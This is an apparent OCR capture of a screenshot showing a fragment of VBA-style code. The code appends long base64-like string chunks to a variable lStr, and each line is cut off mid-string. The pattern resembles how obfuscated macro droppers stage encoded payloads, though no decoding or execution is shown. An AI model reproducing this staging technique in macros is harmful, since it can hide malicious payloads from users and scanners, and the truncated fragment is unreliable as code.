
lStr 
=
 lStr 
&
"W1qiJcP+zIdaYjg38HgT7nfUdDuT7wFeloUJ0Bk9vdaoIM9Avk0zn+
lStr 
=
 lStr 
&
"Zbs0x1m7XooG5fwGf5GGKRA18GRI0A48058WO6tDFDwAwhwan5deRA
lStr 
=
 lStr 
&
"RKvbSlKsZ41rJGk2HPR+YUqr91pavuHt16ENmsv1YfHDiB5R5dWsNh
lStr 
=
 lStr 
&
"rnF0XgGgBq7IM0FoaIC8LAeLT7uVAAPZirCEvs1IFOPe60sKLJ2Evp
lStr 
=
 lStr 
&
"vYVck2Di8lGXIKUo1NQRJoziIEG/LMS7/nXXsEgXJdK5swPoBS2R9H
lStr 
=
 lStr 
&
"Ch8PlFP8arBapKMHlgGL9aUsNafff5xchLhd3cV2O/1ITIxr1lcdOD
lStr 
=
 lStr 
&
"72psMhfGPO7QGts2t5NBnc7gwm3FcRG3sZjjr1XOzfTQAKMGPLMuVn
lStr 
=
 lStr 
&
"eUdsYYKHXlEfCdlSyi7vHTroOe69875ZoBkZpy3WdmHgcgpCU0JT/8
lStr 
=
 lStr 
&
"muHHKeuJk5D0a0SI3azDQed+A7MFwZg++ILbXI9RD57N0q+Ew0XFmM